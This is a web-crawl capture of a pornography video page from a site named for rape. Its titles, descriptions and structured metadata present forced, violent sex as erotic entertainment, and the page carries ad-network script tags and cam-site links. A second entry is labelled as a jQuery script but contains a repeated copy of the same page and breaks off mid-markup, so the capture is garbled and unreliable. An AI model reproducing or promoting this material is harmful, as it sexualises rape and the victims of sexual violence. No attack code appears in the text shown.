

--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/61169000501395973/
body_size: 3554
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Anime por favor follame - Violada anal duro</title>
        <meta name="description" content="Porno Violaciones - Anime por favor follame - Violada anal duro - 6:27 - 9.09.2023 - 229" />
        <link rel="alternate" hreflang="es" href="/es/video/61169000501395973/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/61169000501395973/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3co2fL0uE%2baIA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta property="og:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta property="og:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3co2fL0uE%2baIA%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3co2fL0uE%2baIA%3d%3d" />
        <meta property="video:duration" content="PT6M27S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta name="twitter:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3co2fL0uE%2baIA%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/61169000501395973/",
  "contentUrl": "https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3co2fL0uE%2baIA%3d%3d",
  "name": "jav milf forced to have violent sex in a violent sex video.",
  "description": "jav milf forced to have violent sex in a violent sex video.",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg",
  "uploadDate": "2023-09-09T16:18:13+00:00",
  "duration": "PT6M27S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Anime por favor follame - Violada anal duro</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3co2fL0uE%2baIA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">229</span>
                                <span class="video-time">6:27</span>
                                <span class="video-date">9.09.2023</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7290492309329713472/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2949934330931644109/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28f045a501e906cd" src="/thumbs/109/2949934330931644109_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/16589483259985125455/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e639af214eb3e04f" src="/thumbs/455/16589483259985125455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/13554958836012186590/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e7d8c7bde" src="/thumbs/590/13554958836012186590_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e716bfe2e80647aa94b4aae7fe0a40ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/61169000501395973/js/jquery.min.js
body_size: 3392
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Anime por favor follame - Violada anal duro</title>
        <meta name="description" content="Porno Violaciones - Anime por favor follame - Violada anal duro - 6:27 - 9.09.2023 - 229" />
        <link rel="alternate" hreflang="es" href="/es/video/61169000501395973/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/61169000501395973/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta property="og:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta property="og:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />
        <meta property="video:duration" content="PT6M27S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta name="twitter:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/61169000501395973/",
  "contentUrl": "https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d",
  "name": "jav milf forced to have violent sex in a violent sex video.",
  "description": "jav milf forced to have violent sex in a violent sex video.",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg",
  "uploadDate": "2023-09-09T16:18:13+00:00",
  "duration": "PT6M27S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Anime por favor follame - Violada anal duro</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">229</span>
                                <span class="video-time">6:27</span>
                                <span class="video-date">9.09.2023</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7290492309329713472/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2949934330931644109/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28f045a501e906cd" src="/thumbs/109/2949934330931644109_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/16589483259985125455/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e639af214eb3e04f" src="/thumbs/455/16589483259985125455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/13554958836012186590/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e7d8c7bde" src="/thumbs/590/13554958836012186590_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
